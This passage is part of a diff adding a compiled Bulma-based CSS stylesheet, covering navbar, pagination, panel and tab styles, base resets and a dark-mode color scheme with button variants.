+    background-color: rgba(0, 0, 0, 0.05); }
+  .navbar-burger.is-active span:nth-child(1) {
+    transform: translateY(5px) rotate(45deg); }
+  .navbar-burger.is-active span:nth-child(2) {
+    opacity: 0; }
+  .navbar-burger.is-active span:nth-child(3) {
+    transform: translateY(-5px) rotate(-45deg); }
+
+.navbar-menu {
+  display: none; }
+
+.navbar-item,
+.navbar-link {
+  color: #302D43;
+  display: block;
+  line-height: 1.5;
+  padding: 0.5rem 0.75rem;
+  position: relative; }
+  .navbar-item .icon:only-child,
+  .navbar-link .icon:only-child {
+    margin-left: -0.25rem;
+    margin-right: -0.25rem; }
+
+a.navbar-item,
+.navbar-link {
+  cursor: pointer; }
+  a.navbar-item:focus, a.navbar-item:focus-within, a.navbar-item:hover, a.navbar-item.is-active,
+  .navbar-link:focus,
+  .navbar-link:focus-within,
+  .navbar-link:hover,
+  .navbar-link.is-active {
+    background-color: #fafafa;
+    color: #EF7A44; }
+
+.navbar-item {
+  flex-grow: 0;
+  flex-shrink: 0; }
+  .navbar-item img {
+    max-height: 1.75rem; }
+  .navbar-item.has-dropdown {
+    padding: 0; }
+  .navbar-item.is-expanded {
+    flex-grow: 1;
+    flex-shrink: 1; }
+  .navbar-item.is-tab {
+    border-bottom: 1px solid transparent;
+    min-height: 3.25rem;
+    padding-bottom: calc(0.5rem - 1px); }
+    .navbar-item.is-tab:focus, .navbar-item.is-tab:hover {
+      background-color: transparent;
+      border-bottom-color: #5E68FF; }
+    .navbar-item.is-tab.is-active {
+      background-color: transparent;
+      border-bottom-color: #5E68FF;
+      border-bottom-style: solid;
+      border-bottom-width: 3px;
+      color: #5E68FF;
+      padding-bottom: calc(0.5rem - 3px); }
+
+.navbar-content {
+  flex-grow: 1;
+  flex-shrink: 1; }
+
+.navbar-link:not(.is-arrowless) {
+  padding-right: 2.5em; }
+  .navbar-link:not(.is-arrowless)::after {
+    border-color: #5E68FF;
+    margin-top: -0.375em;
+    right: 1.125em; }
+
+.navbar-dropdown {
+  font-size: 0.875rem;
+  padding-bottom: 0.5rem;
+  padding-top: 0.5rem; }
+  .navbar-dropdown .navbar-item {
+    padding-left: 1.5rem;
+    padding-right: 1.5rem; }
+
+.navbar-divider {
+  background-color: whitesmoke;
+  border: none;
+  display: none;
+  height: 2px;
+  margin: 0.5rem 0; }
+
+@media screen and (max-width: 1023px) {
+  .navbar > .container {
+    display: block; }
+  .navbar-brand .navbar-item,
+  .navbar-tabs .navbar-item {
+    align-items: center;
+    display: flex; }
+  .navbar-link::after {
+    display: none; }
+  .navbar-menu {
+    background-color: #ffffff;
+    box-shadow: 0 8px 16px rgba(7, 7, 7, 0.1);
+    padding: 0.5rem 0; }
+    .navbar-menu.is-active {
+      display: block; }
+  .navbar.is-fixed-bottom-touch, .navbar.is-fixed-top-touch {
+    left: 0;
+    position: fixed;
+    right: 0;
+    z-index: 30; }
+  .navbar.is-fixed-bottom-touch {
+    bottom: 0; }
+    .navbar.is-fixed-bottom-touch.has-shadow {
+      box-shadow: 0 -2px 3px rgba(7, 7, 7, 0.1); }
+  .navbar.is-fixed-top-touch {
+    top: 0; }
+  .navbar.is-fixed-top .navbar-menu, .navbar.is-fixed-top-touch .navbar-menu {
+    -webkit-overflow-scrolling: touch;
+    max-height: calc(100vh - 3.25rem);
+    overflow: auto; }
+  html.has-navbar-fixed-top-touch,
+  body.has-navbar-fixed-top-touch {
+    padding-top: 3.25rem; }
+  html.has-navbar-fixed-bottom-touch,
+  body.has-navbar-fixed-bottom-touch {
+    padding-bottom: 3.25rem; } }
+
+@media screen and (min-width: 1024px) {
+  .navbar,
+  .navbar-menu,
+  .navbar-start,
+  .navbar-end {
+    align-items: stretch;
+    display: flex; }
+  .navbar {
+    min-height: 3.25rem; }
+    .navbar.is-spaced {
+      padding: 1rem 2rem; }
+      .navbar.is-spaced .navbar-start,
+      .navbar.is-spaced .navbar-end {
+        align-items: center; }
+      .navbar.is-spaced a.navbar-item,
+      .navbar.is-spaced .navbar-link {
+        border-radius: 16px; }
+    .navbar.is-transparent a.navbar-item:focus, .navbar.is-transparent a.navbar-item:hover, .navbar.is-transparent a.navbar-item.is-active,
+    .navbar.is-transparent .navbar-link:focus,
+    .navbar.is-transparent .navbar-link:hover,
+    .navbar.is-transparent .navbar-link.is-active {
+      background-color: transparent !important; }
+    .navbar.is-transparent .navbar-item.has-dropdown.is-active .navbar-link, .navbar.is-transparent .navbar-item.has-dropdown.is-hoverable:focus .navbar-link, .navbar.is-transparent .navbar-item.has-dropdown.is-hoverable:focus-within .navbar-link, .navbar.is-transparent .navbar-item.has-dropdown.is-hoverable:hover .navbar-link {
+      background-color: transparent !important; }
+    .navbar.is-transparent .navbar-dropdown a.navbar-item:focus, .navbar.is-transparent .navbar-dropdown a.navbar-item:hover {
+      background-color: whitesmoke;
+      color: #070707; }
+    .navbar.is-transparent .navbar-dropdown a.navbar-item.is-active {
+      background-color: whitesmoke;
+      color: #5E68FF; }
+  .navbar-burger {
+    display: none; }
+  .navbar-item,
+  .navbar-link {
+    align-items: center;
+    display: flex; }
+  .navbar-item.has-dropdown {
+    align-items: stretch; }
+  .navbar-item.has-dropdown-up .navbar-link::after {
+    transform: rotate(135deg) translate(0.25em, -0.25em); }
+  .navbar-item.has-dropdown-up .navbar-dropdown {
+    border-bottom: 2px solid #dbdbdb;
+    border-radius: 6px 6px 0 0;
+    border-top: none;
+    bottom: 100%;
+    box-shadow: 0 -8px 8px rgba(7, 7, 7, 0.1);
+    top: auto; }
+  .navbar-item.is-active .navbar-dropdown, .navbar-item.is-hoverable:focus .navbar-dropdown, .navbar-item.is-hoverable:focus-within .navbar-dropdown, .navbar-item.is-hoverable:hover .navbar-dropdown {
+    display: block; }
+    .navbar.is-spaced .navbar-item.is-active .navbar-dropdown, .navbar-item.is-active .navbar-dropdown.is-boxed, .navbar.is-spaced .navbar-item.is-hoverable:focus .navbar-dropdown, .navbar-item.is-hoverable:focus .navbar-dropdown.is-boxed, .navbar.is-spaced .navbar-item.is-hoverable:focus-within .navbar-dropdown, .navbar-item.is-hoverable:focus-within .navbar-dropdown.is-boxed, .navbar.is-spaced .navbar-item.is-hoverable:hover .navbar-dropdown, .navbar-item.is-hoverable:hover .navbar-dropdown.is-boxed {
+      opacity: 1;
+      pointer-events: auto;
+      transform: translateY(0); }
+  .navbar-menu {
+    flex-grow: 1;
+    flex-shrink: 0; }
+  .navbar-start {
+    justify-content: flex-start;
+    margin-right: auto; }
+  .navbar-end {
+    justify-content: flex-end;
+    margin-left: auto; }
+  .navbar-dropdown {
+    background-color: #ffffff;
+    border-bottom-left-radius: 6px;
+    border-bottom-right-radius: 6px;
+    border-top: 2px solid #dbdbdb;
+    box-shadow: 0 8px 8px rgba(7, 7, 7, 0.1);
+    display: none;
+    font-size: 0.875rem;
+    left: 0;
+    min-width: 100%;
+    position: absolute;
+    top: 100%;
+    z-index: 20; }
+    .navbar-dropdown .navbar-item {
+      padding: 0.375rem 1rem;
+      white-space: nowrap; }
+    .navbar-dropdown a.navbar-item {
+      padding-right: 3rem; }
+      .navbar-dropdown a.navbar-item:focus, .navbar-dropdown a.navbar-item:hover {
+        background-color: whitesmoke;
+        color: #070707; }
+      .navbar-dropdown a.navbar-item.is-active {
+        background-color: whitesmoke;
+        color: #5E68FF; }
+    .navbar.is-spaced .navbar-dropdown, .navbar-dropdown.is-boxed {
+      border-radius: 6px;
+      border-top: none;
+      box-shadow: 0 8px 8px rgba(7, 7, 7, 0.1), 0 0 0 1px rgba(7, 7, 7, 0.1);
+      display: block;
+      opacity: 0;
+      pointer-events: none;
+      top: calc(100% + (-4px));
+      transform: translateY(-5px);
+      transition-duration: 86ms;
+      transition-property: opacity, transform; }
+    .navbar-dropdown.is-right {
+      left: auto;
+      right: 0; }
+  .navbar-divider {
+    display: block; }
+  .navbar > .container .navbar-brand,
+  .container > .navbar .navbar-brand {
+    margin-left: -0.75rem; }
+  .navbar > .container .navbar-menu,
+  .container > .navbar .navbar-menu {
+    margin-right: -0.75rem; }
+  .navbar.is-fixed-bottom-desktop, .navbar.is-fixed-top-desktop {
+    left: 0;
+    position: fixed;
+    right: 0;
+    z-index: 30; }
+  .navbar.is-fixed-bottom-desktop {
+    bottom: 0; }
+    .navbar.is-fixed-bottom-desktop.has-shadow {
+      box-shadow: 0 -2px 3px rgba(7, 7, 7, 0.1); }
+  .navbar.is-fixed-top-desktop {
+    top: 0; }
+  html.has-navbar-fixed-top-desktop,
+  body.has-navbar-fixed-top-desktop {
+    padding-top: 3.25rem; }
+  html.has-navbar-fixed-bottom-desktop,
+  body.has-navbar-fixed-bottom-desktop {
+    padding-bottom: 3.25rem; }
+  html.has-spaced-navbar-fixed-top,
+  body.has-spaced-navbar-fixed-top {
+    padding-top: 5.25rem; }
+  html.has-spaced-navbar-fixed-bottom,
+  body.has-spaced-navbar-fixed-bottom {
+    padding-bottom: 5.25rem; }
+  a.navbar-item.is-active,
+  .navbar-link.is-active {
+    color: #070707; }
+  a.navbar-item.is-active:not(:focus):not(:hover),
+  .navbar-link.is-active:not(:focus):not(:hover) {
+    background-color: transparent; }
+  .navbar-item.has-dropdown:focus .navbar-link, .navbar-item.has-dropdown:hover .navbar-link, .navbar-item.has-dropdown.is-active .navbar-link {
+    background-color: #fafafa; } }
+
+.hero.is-fullheight-with-navbar {
+  min-height: calc(100vh - 3.25rem); }
+
+.pagination {
+  font-size: 1rem;
+  margin: -0.25rem; }
+  .pagination.is-small {
+    font-size: 0.75rem; }
+  .pagination.is-medium {
+    font-size: 1.25rem; }
+  .pagination.is-large {
+    font-size: 1.5rem; }
+  .pagination.is-rounded .pagination-previous,
+  .pagination.is-rounded .pagination-next {
+    padding-left: 1em;
+    padding-right: 1em;
+    border-radius: 9999px; }
+  .pagination.is-rounded .pagination-link {
+    border-radius: 9999px; }
+
+.pagination,
+.pagination-list {
+  align-items: center;
+  display: flex;
+  justify-content: center;
+  text-align: center; }
+
+.pagination-previous,
+.pagination-next,
+.pagination-link,
+.pagination-ellipsis {
+  font-size: 1em;
+  justify-content: center;
+  margin: 0.25rem;
+  padding-left: 0.5em;
+  padding-right: 0.5em;
+  text-align: center; }
+
+.pagination-previous,
+.pagination-next,
+.pagination-link {
+  border-color: #dbdbdb;
+  color: #363636;
+  min-width: 2.5em; }
+  .pagination-previous:hover,
+  .pagination-next:hover,
+  .pagination-link:hover {
+    border-color: #b5b5b5;
+    color: #363636; }
+  .pagination-previous:focus,
+  .pagination-next:focus,
+  .pagination-link:focus {
+    border-color: #485fc7; }
+  .pagination-previous:active,
+  .pagination-next:active,
+  .pagination-link:active {
+    box-shadow: inset 0 1px 2px rgba(7, 7, 7, 0.2); }
+  .pagination-previous[disabled],
+  .pagination-next[disabled],
+  .pagination-link[disabled] {
+    background-color: #dbdbdb;
+    border-color: #dbdbdb;
+    box-shadow: none;
+    color: #7a7a7a;
+    opacity: 0.5; }
+
+.pagination-previous,
+.pagination-next {
+  padding-left: 0.75em;
+  padding-right: 0.75em;
+  white-space: nowrap; }
+
+.pagination-link.is-current {
+  background-color: #5E68FF;
+  border-color: #5E68FF;
+  color: #fff; }
+
+.pagination-ellipsis {
+  color: #b5b5b5;
+  pointer-events: none; }
+
+.pagination-list {
+  flex-wrap: wrap; }
+  .pagination-list li {
+    list-style: none; }
+
+@media screen and (max-width: 768px) {
+  .pagination {
+    flex-wrap: wrap; }
+  .pagination-previous,
+  .pagination-next {
+    flex-grow: 1;
+    flex-shrink: 1; }
+  .pagination-list li {
+    flex-grow: 1;
+    flex-shrink: 1; } }
+
+@media screen and (min-width: 769px), print {
+  .pagination-list {
+    flex-grow: 1;
+    flex-shrink: 1;
+    justify-content: flex-start;
+    order: 1; }
+  .pagination-previous,
+  .pagination-next,
+  .pagination-link,
+  .pagination-ellipsis {
+    margin-bottom: 0;
+    margin-top: 0; }
+  .pagination-previous {
+    order: 2; }
+  .pagination-next {
+    order: 3; }
+  .pagination {
+    justify-content: space-between;
+    margin-bottom: 0;
+    margin-top: 0; }
+    .pagination.is-centered .pagination-previous {
+      order: 1; }
+    .pagination.is-centered .pagination-list {
+      justify-content: center;
+      order: 2; }
+    .pagination.is-centered .pagination-next {
+      order: 3; }
+    .pagination.is-right .pagination-previous {
+      order: 1; }
+    .pagination.is-right .pagination-next {
+      order: 2; }
+    .pagination.is-right .pagination-list {
+      justify-content: flex-end;
+      order: 3; } }
+
+.panel {
+  border-radius: 6px;
+  box-shadow: 0 0.25em 1em -0.125em rgba(7, 7, 7, 0.15), 0 0px 0 1px rgba(7, 7, 7, 0.05);
+  font-size: 1rem; }
+  .panel:not(:last-child) {
+    margin-bottom: 1.5rem; }
+  .panel.is-white .panel-heading {
+    background-color: white;
+    color: #0a0a0a; }
+  .panel.is-white .panel-tabs a.is-active {
+    border-bottom-color: white; }
+  .panel.is-white .panel-block.is-active .panel-icon {
+    color: white; }
+  .panel.is-black .panel-heading {
+    background-color: #0a0a0a;
+    color: white; }
+  .panel.is-black .panel-tabs a.is-active {
+    border-bottom-color: #0a0a0a; }
+  .panel.is-black .panel-block.is-active .panel-icon {
+    color: #0a0a0a; }
+  .panel.is-light .panel-heading {
+    background-color: whitesmoke;
+    color: rgba(0, 0, 0, 0.7); }
+  .panel.is-light .panel-tabs a.is-active {
+    border-bottom-color: whitesmoke; }
+  .panel.is-light .panel-block.is-active .panel-icon {
+    color: whitesmoke; }
+  .panel.is-dark .panel-heading {
+    background-color: #111111;
+    color: #fff; }
+  .panel.is-dark .panel-tabs a.is-active {
+    border-bottom-color: #111111; }
+  .panel.is-dark .panel-block.is-active .panel-icon {
+    color: #111111; }
+  .panel.is-primary .panel-heading {
+    background-color: #EF7A44;
+    color: #fff; }
+  .panel.is-primary .panel-tabs a.is-active {
+    border-bottom-color: #EF7A44; }
+  .panel.is-primary .panel-block.is-active .panel-icon {
+    color: #EF7A44; }
+  .panel.is-link .panel-heading {
+    background-color: #5E68FF;
+    color: #fff; }
+  .panel.is-link .panel-tabs a.is-active {
+    border-bottom-color: #5E68FF; }
+  .panel.is-link .panel-block.is-active .panel-icon {
+    color: #5E68FF; }
+  .panel.is-info .panel-heading {
+    background-color: #2E5EAA;
+    color: #fff; }
+  .panel.is-info .panel-tabs a.is-active {
+    border-bottom-color: #2E5EAA; }
+  .panel.is-info .panel-block.is-active .panel-icon {
+    color: #2E5EAA; }
+  .panel.is-success .panel-heading {
+    background-color: #00C07B;
+    color: #fff; }
+  .panel.is-success .panel-tabs a.is-active {
+    border-bottom-color: #00C07B; }
+  .panel.is-success .panel-block.is-active .panel-icon {
+    color: #00C07B; }
+  .panel.is-warning .panel-heading {
+    background-color: #FFDD30;
+    color: rgba(0, 0, 0, 0.7); }
+  .panel.is-warning .panel-tabs a.is-active {
+    border-bottom-color: #FFDD30; }
+  .panel.is-warning .panel-block.is-active .panel-icon {
+    color: #FFDD30; }
+  .panel.is-danger .panel-heading {
+    background-color: #EF5B7E;
+    color: #fff; }
+  .panel.is-danger .panel-tabs a.is-active {
+    border-bottom-color: #EF5B7E; }
+  .panel.is-danger .panel-block.is-active .panel-icon {
+    color: #EF5B7E; }
+
+.panel-tabs:not(:last-child),
+.panel-block:not(:last-child) {
+  border-bottom: 1px solid #ededed; }
+
+.panel-heading {
+  background-color: #ededed;
+  border-radius: 6px 6px 0 0;
+  color: #363636;
+  font-size: 1.25em;
+  font-weight: 700;
+  line-height: 1.25;
+  padding: 0.75em 1em; }
+
+.panel-tabs {
+  align-items: flex-end;
+  display: flex;
+  font-size: 0.875em;
+  justify-content: center; }
+  .panel-tabs a {
+    border-bottom: 1px solid #dbdbdb;
+    margin-bottom: -1px;
+    padding: 0.5em; }
+    .panel-tabs a.is-active {
+      border-bottom-color: #4a4a4a;
+      color: #363636; }
+
+.panel-list a {
+  color: #302D43; }
+  .panel-list a:hover {
+    color: #5E68FF; }
+
+.panel-block {
+  align-items: center;
+  color: #363636;
+  display: flex;
+  justify-content: flex-start;
+  padding: 0.5em 0.75em; }
+  .panel-block input[type="checkbox"] {
+    margin-right: 0.75em; }
+  .panel-block > .control {
+    flex-grow: 1;
+    flex-shrink: 1;
+    width: 100%; }
+  .panel-block.is-wrapped {
+    flex-wrap: wrap; }
+  .panel-block.is-active {
+    border-left-color: #5E68FF;
+    color: #363636; }
+    .panel-block.is-active .panel-icon {
+      color: #5E68FF; }
+  .panel-block:last-child {
+    border-bottom-left-radius: 6px;
+    border-bottom-right-radius: 6px; }
+
+a.panel-block,
+label.panel-block {
+  cursor: pointer; }
+  a.panel-block:hover,
+  label.panel-block:hover {
+    background-color: whitesmoke; }
+
+.panel-icon {
+  display: inline-block;
+  font-size: 14px;
+  height: 1em;
+  line-height: 1em;
+  text-align: center;
+  vertical-align: top;
+  width: 1em;
+  color: #7a7a7a;
+  margin-right: 0.75em; }
+  .panel-icon .fa {
+    font-size: inherit;
+    line-height: inherit; }
+
+.tabs {
+  -webkit-overflow-scrolling: touch;
+  align-items: stretch;
+  display: flex;
+  font-size: 1rem;
+  justify-content: space-between;
+  overflow: hidden;
+  overflow-x: auto;
+  white-space: nowrap; }
+  .tabs a {
+    align-items: center;
+    border-bottom-color: #dbdbdb;
+    border-bottom-style: solid;
+    border-bottom-width: 1px;
+    color: #302D43;
+    display: flex;
+    justify-content: center;
+    margin-bottom: -1px;
+    padding: 0.5em 1em;
+    vertical-align: top; }
+    .tabs a:hover {
+      border-bottom-color: #363636;
+      color: #363636; }
+  .tabs li {
+    display: block; }
+    .tabs li.is-active a {
+      border-bottom-color: #5E68FF;
+      color: #5E68FF; }
+  .tabs ul {
+    align-items: center;
+    border-bottom-color: #dbdbdb;
+    border-bottom-style: solid;
+    border-bottom-width: 1px;
+    display: flex;
+    flex-grow: 1;
+    flex-shrink: 0;
+    justify-content: flex-start; }
+    .tabs ul.is-left {
+      padding-right: 0.75em; }
+    .tabs ul.is-center {
+      flex: none;
+      justify-content: center;
+      padding-left: 0.75em;
+      padding-right: 0.75em; }
+    .tabs ul.is-right {
+      justify-content: flex-end;
+      padding-left: 0.75em; }
+  .tabs .icon:first-child {
+    margin-right: 0.5em; }
+  .tabs .icon:last-child {
+    margin-left: 0.5em; }
+  .tabs.is-centered ul {
+    justify-content: center; }
+  .tabs.is-right ul {
+    justify-content: flex-end; }
+  .tabs.is-boxed a {
+    border: 1px solid transparent;
+    border-radius: 16px 16px 0 0; }
+    .tabs.is-boxed a:hover {
+      background-color: whitesmoke;
+      border-bottom-color: #dbdbdb; }
+  .tabs.is-boxed li.is-active a {
+    background-color: #ffffff;
+    border-color: #dbdbdb;
+    border-bottom-color: transparent !important; }
+  .tabs.is-fullwidth li {
+    flex-grow: 1;
+    flex-shrink: 0; }
+  .tabs.is-toggle a {
+    border-color: #dbdbdb;
+    border-style: solid;
+    border-width: 1px;
+    margin-bottom: 0;
+    position: relative; }
+    .tabs.is-toggle a:hover {
+      background-color: whitesmoke;
+      border-color: #b5b5b5;
+      z-index: 2; }
+  .tabs.is-toggle li + li {
+    margin-left: -1px; }
+  .tabs.is-toggle li:first-child a {
+    border-top-left-radius: 16px;
+    border-bottom-left-radius: 16px; }
+  .tabs.is-toggle li:last-child a {
+    border-top-right-radius: 16px;
+    border-bottom-right-radius: 16px; }
+  .tabs.is-toggle li.is-active a {
+    background-color: #5E68FF;
+    border-color: #5E68FF;
+    color: #fff;
+    z-index: 1; }
+  .tabs.is-toggle ul {
+    border-bottom: none; }
+  .tabs.is-toggle.is-toggle-rounded li:first-child a {
+    border-bottom-left-radius: 9999px;
+    border-top-left-radius: 9999px;
+    padding-left: 1.25em; }
+  .tabs.is-toggle.is-toggle-rounded li:last-child a {
+    border-bottom-right-radius: 9999px;
+    border-top-right-radius: 9999px;
+    padding-right: 1.25em; }
+  .tabs.is-small {
+    font-size: 0.75rem; }
+  .tabs.is-medium {
+    font-size: 1.25rem; }
+  .tabs.is-large {
+    font-size: 1.5rem; }
+
+/* Bulma Base */
+/*! minireset.css v0.0.6 | MIT License | github.com/jgthms/minireset.css */
+html,
+body,
+p,
+ol,
+ul,
+li,
+dl,
+dt,
+dd,
+blockquote,
+figure,
+fieldset,
+legend,
+textarea,
+pre,
+iframe,
+hr,
+h1,
+h2,
+h3,
+h4,
+h5,
+h6 {
+  margin: 0;
+  padding: 0; }
+
+h1,
+h2,
+h3,
+h4,
+h5,
+h6 {
+  font-size: 100%;
+  font-weight: normal; }
+
+ul {
+  list-style: none; }
+
+button,
+input,
+select,
+textarea {
+  margin: 0; }
+
+html {
+  box-sizing: border-box; }
+
+*, *::before, *::after {
+  box-sizing: inherit; }
+
+img,
+video {
+  height: auto;
+  max-width: 100%; }
+
+iframe {
+  border: 0; }
+
+table {
+  border-collapse: collapse;
+  border-spacing: 0; }
+
+td,
+th {
+  padding: 0; }
+  td:not([align]),
+  th:not([align]) {
+    text-align: inherit; }
+
+html {
+  background-color: #faf2eb;
+  font-size: 16px;
+  -moz-osx-font-smoothing: grayscale;
+  -webkit-font-smoothing: antialiased;
+  min-width: 300px;
+  overflow-x: hidden;
+  overflow-y: scroll;
+  text-rendering: optimizeLegibility;
+  text-size-adjust: 100%; }
+
+article,
+aside,
+figure,
+footer,
+header,
+hgroup,
+section {
+  display: block; }
+
+body,
+button,
+input,
+optgroup,
+select,
+textarea {
+  font-family: "Lato", sans-serif; }
+
+code,
+pre {
+  -moz-osx-font-smoothing: auto;
+  -webkit-font-smoothing: auto;
+  font-family: monospace; }
+
+body {
+  color: #302D43;
+  font-size: 1em;
+  font-weight: 400;
+  line-height: 1.5; }
+
+a {
+  color: #5E68FF;
+  cursor: pointer;
+  text-decoration: none; }
+  a strong {
+    color: currentColor; }
+  a:hover {
+    color: #363636; }
+
+code {
+  background-color: whitesmoke;
+  color: #da1039;
+  font-size: 0.875em;
+  font-weight: normal;
+  padding: 0.25em 0.5em 0.25em; }
+
+hr {
+  background-color: whitesmoke;
+  border: none;
+  display: block;
+  height: 2px;
+  margin: 1.5rem 0; }
+
+img {
+  height: auto;
+  max-width: 100%; }
+
+input[type="checkbox"],
+input[type="radio"] {
+  vertical-align: baseline; }
+
+small {
+  font-size: 0.875em; }
+
+span {
+  font-style: inherit;
+  font-weight: inherit; }
+
+strong {
+  color: #363636;
+  font-weight: 700; }
+
+fieldset {
+  border: none; }
+
+pre {
+  -webkit-overflow-scrolling: touch;
+  background-color: whitesmoke;
+  color: #302D43;
+  font-size: 0.875em;
+  overflow-x: auto;
+  padding: 1.25rem 1.5rem;
+  white-space: pre;
+  word-wrap: normal; }
+  pre code {
+    background-color: transparent;
+    color: currentColor;
+    font-size: 1em;
+    padding: 0; }
+
+table td,
+table th {
+  vertical-align: top; }
+  table td:not([align]),
+  table th:not([align]) {
+    text-align: inherit; }
+
+table th {
+  color: #363636; }
+
+@keyframes spinAround {
+  from {
+    transform: rotate(0deg); }
+  to {
+    transform: rotate(359deg); } }
+
+/*! Bulma Prefers Dark  | MIT License | github.com/jloh/bulma-prefers-dark */
+@media (prefers-color-scheme: dark) {
+  html {
+    background-color: #141413; }
+  body {
+    color: #b5b5b5; }
+  a {
+    color: #5E68FF; }
+    a:hover {
+      color: #dbdbdb; }
+  code {
+    background-color: #242424;
+    color: #da1039; }
+  hr {
+    background-color: #242424; }
+  strong {
+    color: #dbdbdb; }
+  pre {
+    background-color: #242424;
+    color: #b5b5b5; }
+  table th {
+    color: #dbdbdb; }
+  .has-text-white-dark {
+    color: white !important; }
+  a.has-text-white-dark:hover, a.has-text-white-dark:focus {
+    color: white !important; }
+  .has-background-white-dark {
+    background-color: white !important; }
+  .has-text-black-dark {
+    color: #0a0a0a !important; }
+  a.has-text-black-dark:hover, a.has-text-black-dark:focus {
+    color: #242424 !important; }
+  .has-background-black-dark {
+    background-color: #0a0a0a !important; }
+  .has-text-light-dark {
+    color: whitesmoke !important; }
+  a.has-text-light-dark:hover, a.has-text-light-dark:focus {
+    color: white !important; }
+  .has-background-light-dark {
+    background-color: whitesmoke !important; }
+  .has-text-dark-dark {
+    color: #111111 !important; }
+  a.has-text-dark-dark:hover, a.has-text-dark-dark:focus {
+    color: #2b2b2b !important; }
+  .has-background-dark-dark {
+    background-color: #111111 !important; }
+  .has-text-primary-dark {
+    color: #EF7A44 !important; }
+  a.has-text-primary-dark:hover, a.has-text-primary-dark:focus {
+    color: #f39b73 !important; }
+  .has-background-primary-dark {
+    background-color: #EF7A44 !important; }
+  .has-text-link-dark {
+    color: #5E68FF !important; }
+  a.has-text-link-dark:hover, a.has-text-link-dark:focus {
+    color: #9198ff !important; }
+  .has-background-link-dark {
+    background-color: #5E68FF !important; }
+  .has-text-info-dark {
+    color: #2E5EAA !important; }
+  a.has-text-info-dark:hover, a.has-text-info-dark:focus {
+    color: #4076cb !important; }
+  .has-background-info-dark {
+    background-color: #2E5EAA !important; }
+  .has-text-success-dark {
+    color: #00C07B !important; }
+  a.has-text-success-dark:hover, a.has-text-success-dark:focus {
+    color: #00f39c !important; }
+  .has-background-success-dark {
+    background-color: #00C07B !important; }
+  .has-text-warning-dark {
+    color: #FFDD30 !important; }
+  a.has-text-warning-dark:hover, a.has-text-warning-dark:focus {
+    color: #ffe563 !important; }
+  .has-background-warning-dark {
+    background-color: #FFDD30 !important; }
+  .has-text-danger-dark {
+    color: #EF5B7E !important; }
+  a.has-text-danger-dark:hover, a.has-text-danger-dark:focus {
+    color: #f489a3 !important; }
+  .has-background-danger-dark {
+    background-color: #EF5B7E !important; }
+  .has-text-black-bis-dark {
+    color: #121212 !important; }
+  .has-background-black-bis-dark {
+    background-color: #121212 !important; }
+  .has-text-black-ter-dark {
+    color: #242424 !important; }
+  .has-background-black-ter-dark {
+    background-color: #242424 !important; }
+  .has-text-grey-darker-dark {
+    color: #363636 !important; }
+  .has-background-grey-darker-dark {
+    background-color: #363636 !important; }
+  .has-text-grey-dark-dark {
+    color: #4a4a4a !important; }
+  .has-background-grey-dark-dark {
+    background-color: #4a4a4a !important; }
+  .has-text-grey-dark {
+    color: #7a7a7a !important; }
+  .has-background-grey-dark {
+    background-color: #7a7a7a !important; }
+  .has-text-grey-light-dark {
+    color: #b5b5b5 !important; }
+  .has-background-grey-light-dark {
+    background-color: #b5b5b5 !important; }
+  .has-text-grey-lighter-dark {
+    color: #dbdbdb !important; }
+  .has-background-grey-lighter-dark {
+    background-color: #dbdbdb !important; }
+  .has-text-white-ter-dark {
+    color: whitesmoke !important; }
+  .has-background-white-ter-dark {
+    background-color: whitesmoke !important; }
+  .has-text-white-bis-dark {
+    color: #fafafa !important; }
+  .has-background-white-bis-dark {
+    background-color: #fafafa !important; }
+  .box {
+    background-color: #0a0a0a;
+    box-shadow: 0 0.25em 1em -0.125em rgba(0, 0, 0, 0.15), 0 0px 0 1px rgba(0, 0, 0, 0.05);
+    color: #b5b5b5; }
+  a.box:hover, a.box:focus {
+    box-shadow: 0 2px 3px rgba(255, 255, 255, 0.1), 0 0 0 1px #5E68FF; }
+  a.box:active {
+    box-shadow: inset 0 1px 2px rgba(255, 255, 255, 0.2), 0 0 0 1px #5E68FF; }
+  .button {
+    background-color: #0a0a0a;
+    border-color: #444;
+    color: #dbdbdb; }
+    .button:hover, .button.is-hovered {
+      border-color: #4a4a4a;
+      color: #dbdbdb; }
+    .button:focus, .button.is-focused {
+      border-color: #5ea3e4;
+      color: #dbdbdb; }
+      .button:focus:not(:active), .button.is-focused:not(:active) {
+        box-shadow: 1em rgba(94, 104, 255, 0.25); }
+    .button:active, .button.is-active {
+      border-color: #b5b5b5;
+      color: #dbdbdb; }
+    .button.is-text {
+      color: #b5b5b5; }
+      .button.is-text:hover, .button.is-text.is-hovered, .button.is-text:focus, .button.is-text.is-focused {
+        background-color: #242424;
+        color: #dbdbdb; }
+      .button.is-text:active, .button.is-text.is-active {
+        background-color: #171717;
+        color: #dbdbdb; }
+    .button.is-white {
+      background-color: #e6e6e6;
+      border-color: transparent;
+      color: #0a0a0a; }
+      .button.is-white:hover, .button.is-white.is-hovered {
+        background-color: #dfdfdf;
+        border-color: transparent;
+        color: #0a0a0a; }
+      .button.is-white:focus, .button.is-white.is-focused {
+        border-color: transparent;
+        color: #0a0a0a; }
+        .button.is-white:focus:not(:active), .button.is-white.is-focused:not(:active) {
+          box-shadow: 1em rgba(230, 230, 230, 0.25); }
+      .button.is-white:active, .button.is-white.is-active {
+        background-color: #d9d9d9;
+        border-color: transparent;
+        color: #0a0a0a; }
+      .button.is-white[disabled],
+      fieldset[disabled] .button.is-white {
+        background-color: #e6e6e6;
+        border-color: transparent;
+        box-shadow: none; }
+      .button.is-white.is-inverted {
+        background-color: #0a0a0a;
+        color: #e6e6e6; }
+        .button.is-white.is-inverted:hover {
+          background-color: black; }
+        .button.is-white.is-inverted[disabled],
+        fieldset[disabled] .button.is-white.is-inverted {
+          background-color: #0a0a0a;
+          border-color: transparent;
+          box-shadow: none;
+          color: #e6e6e6; }
+      .button.is-white.is-loading::after {
+        border-color: transparent transparent #0a0a0a #0a0a0a !important; }
+      .button.is-white.is-outlined {
+        background-color: transparent;
+        border-color: #e6e6e6;
+        color: #e6e6e6; }
+        .button.is-white.is-outlined:hover, .button.is-white.is-outlined:focus {
+          background-color: #e6e6e6;
+          border-color: #e6e6e6;
+          color: #0a0a0a; }
+        .button.is-white.is-outlined.is-loading::after {
+          border-color: transparent transparent #e6e6e6 #e6e6e6 !important; }
+        .button.is-white.is-outlined[disabled],
+        fieldset[disabled] .button.is-white.is-outlined {
+          background-color: transparent;
+          border-color: #e6e6e6;
+          box-shadow: none;
+          color: #e6e6e6; }
+      .button.is-white.is-inverted.is-outlined {
+        background-color: transparent;
+        border-color: #0a0a0a;
+        color: #0a0a0a; }
+        .button.is-white.is-inverted.is-outlined:hover, .button.is-white.is-inverted.is-outlined:focus {
